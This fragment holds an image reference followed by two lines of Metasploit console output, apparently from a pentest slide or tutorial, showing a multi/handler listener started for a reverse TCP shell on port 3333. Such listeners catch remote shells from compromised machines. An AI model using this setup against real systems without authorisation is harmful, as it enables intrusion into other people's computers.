 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:3333